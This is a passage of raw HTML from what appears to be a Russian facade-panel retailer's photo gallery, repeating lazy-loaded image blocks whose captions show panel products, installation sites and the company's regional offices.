l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/54/03/354/354.970x0.webp" data-photo-id="354" data-size="970x0" alt="3-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img-20200821-wa0006/" data-photo_name="IMG-20200821-WA0006" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/50/03/350/350.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/50/03/350/350.970x0.webp" data-photo-id="350" data-size="970x0" alt="IMG-20200821-WA0006" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img-20201017-wa0013/" data-photo_name="IMG-20201017-WA0013" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/51/03/351/351.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/51/03/351/351.970x0.webp" data-photo-id="351" data-size="970x0" alt="IMG-20201017-WA0013" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/ograzhdenie-i-kryltso-iz-dpk/" data-photo_name="Ограждение и крыльцо из дпк" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.970x0.webp" data-photo-id="330" data-size="970x0" alt="Ограждение и крыльцо из дпк" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/fasadnye-paneli-alta-profil/" data-photo_name="Фасадные панели Альта профиль" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.970x0.webp" data-photo-id="329" data-size="970x0" alt="Фасадные панели Альта профиль" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/fasadnye-paneli-vox-vilo-stone-g-novyy-urengoy/" data-photo_name="Фасадные панели Vox Vilo Stone, г. Новый Уренгой" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.970x0.webp" data-photo-id="328" data-size="970x0" alt="Фасадные панели Vox Vilo Stone, г. Новый Уренгой" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/ya-fasad-sibirskaya-dranka-slonovaya-kost-g-kazan/" data-photo_name="Я-фасад, Сибирская дранка, Слоновая кость. г. Казань" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.970x0.webp" data-photo-id="327" data-size="970x0" alt="Я-фасад, Сибирская дранка, Слоновая кость. г. Казань" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/montazh-fasadnykh-paneley-v-anape/" data-photo_name="Монтаж фасадных панелей в Анапе" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.970x0.webp" data-photo-id="326" data-size="970x0" alt="Монтаж фасадных панелей в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/fasadnye-paneli-dcke-kollektsiya-fels-tsvet-slonovaya-kost/" data-photo_name="Фасадные панели Döcke, коллекция Fels, цвет Слоновая кость" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.970x0.webp" data-photo-id="325" data-size="970x0" alt="Фасадные панели Döcke, коллекция Fels, цвет Слоновая кость" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/Фасадные панели/" data-photo_name="монтаж фасадных панелей" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.970x0.webp" data-photo-id="323" data-size="970x0" alt="монтаж фасадных панелей" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/yq8fou2-yc4/" data-photo_name="Фасадные панели" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.970x0.webp" data-photo-id="324" data-size="970x0" alt="Фасадные панели" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/14-min/" data-photo_name="14-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.970x0.webp" data-photo-id="317" data-size="970x0" alt="14-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/9-min/" data-photo_name="9-min" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.970x0.webp" data-photo-id="314" data-size="970x0" alt="9-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/11-min/" data-photo_name="11-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.970x0.webp" data-photo-id="315" data-size="970x0" alt="11-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/12-min/" data-photo_name="12-min" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.970x0.webp" data-photo-id="316" data-size="970x0" alt="12-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/20-min/" data-photo_name="20-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.970x0.webp" data-photo-id="311" data-size="970x0" alt="20-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/6-min/" data-photo_name="6-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.970x0.webp" data-photo-id="312" data-size="970x0" alt="6-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/8-min/" data-photo_name="8-min" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.970x0.webp" data-photo-id="313" data-size="970x0" alt="8-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/18-min/" data-photo_name="18-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.970x0.webp" data-photo-id="309" data-size="970x0" alt="18-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/19-min/" data-photo_name="19-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.970x0.webp" data-photo-id="310" data-size="970x0" alt="19-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/15-min/" data-photo_name="15-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.970x0.webp" data-photo-id="306" data-size="970x0" alt="15-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/16-min/" data-photo_name="16-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.970x0.webp" data-photo-id="307" data-size="970x0" alt="16-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/17-min/" data-photo_name="17-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.970x0.webp" data-photo-id="308" data-size="970x0" alt="17-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-59-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.970x0.webp" data-photo-id="305" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-57-2-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.970x0.webp" data-photo-id="302" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-57-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.970x0.webp" data-photo-id="303" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-59-2-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.970x0.webp" data-photo-id="304" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-55-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.970x0.webp" data-photo-id="300" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-56-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.970x0.webp" data-photo-id="301" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-01-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.970x0.webp" data-photo-id="298" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-10-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.970x0.webp" data-photo-id="299" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-48-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.970x0.webp" data-photo-id="296" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-33-54-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.970x0.webp" data-photo-id="297" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-20-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.970x0.webp" data-photo-id="293" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-29-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.970x0.webp" data-photo-id="294" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-38-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.970x0.webp" data-photo-id="295" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-09_07-53-13-min/" data-photo_name="Наш офис в Краснодаре" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.970x0.webp" data-photo-id="276" data-size="970x0" alt="Наш офис в Краснодаре" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-13-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.970x0.webp" data-photo-id="274" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-43-00-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.970x0.webp" data-photo-id="272" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-43-52-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.970x0.webp" data-photo-id="273" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-45-03-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.970x0.webp" data-photo-id="271" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-42-min-1/" data-photo_name="Наш офис в Сургуте" style="background-image: 